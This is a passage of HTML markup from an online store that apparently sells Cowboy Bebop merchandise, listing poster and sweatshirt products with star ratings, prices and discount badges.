  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="54">
    <a href="https://cowboybebop.store/product/cowboy-bebop-posters-cowboy-bebop19-poster-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/139/conversions/poster504x498f8f8f8-pad600x600f8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Posters - Cowboy Bebop19 Poster RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-posters-cowboy-bebop19-poster-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Posters - Cowboy Bebop19 Poster RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://cowboybebop.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="380">
    <a href="https://cowboybebop.store/product/cowboy-bebop-sweatshirts-sunrise-logo-pullover-sweatshirt-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/826/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Sweatshirts - Sunrise logo Pullover Sweatshirt RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-sweatshirts-sunrise-logo-pullover-sweatshirt-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Sweatshirts - Sunrise logo Pullover Sweatshirt RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="363">
    <a href="https://cowboybebop.store/product/cowboy-bebop-sweatshirts-cowboy-bebop-retro-vintage-pullover-sweatshirt-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/791/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Sweatshirts - Cowboy Bebop Retro Vintage Pullover Sweatshirt RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-sweatshirts-cowboy-bebop-retro-vintage-pullover-sweatshirt-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Sweatshirts - Cowboy Bebop Retro Vintage Pullover Sweatshirt RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="357">
    <a href="https://cowboybebop.store/product/cowboy-bebop-sweatshirts-bebop-days-pullover-sweatshirt-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/777/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u5-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Sweatshirts - Bebop Days Pullover Sweatshirt RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-sweatshirts-bebop-days-pullover-sweatshirt-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Sweatshirts - Bebop Days Pullover Sweatshirt RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
